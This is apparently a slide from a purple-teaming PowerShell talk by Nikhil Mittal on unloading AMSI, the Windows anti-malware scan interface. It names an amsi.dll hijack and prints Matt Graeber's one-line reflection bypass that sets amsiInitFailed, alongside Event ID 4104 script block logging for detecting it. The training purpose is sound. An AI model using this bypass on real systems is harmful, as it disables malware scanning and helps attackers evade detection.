 Random Powershell
• AMSI can be unloaded using methods like:
amsi.dll hijack (p0wnedshell)
[Ref].Assembly.GetType('System.Management
.Automation.AmsiUtils').GetField('amsiIni
tFailed','NonPublic,Static').SetValue($nu
ll,$true) - by Matt Graeber - Event ID 4104
(Microsoft-Windows-PowerShell/Operational) –
Suspicious script block logging
Nikhil Mittal 42PowerShell for Practical Purple Teaming
 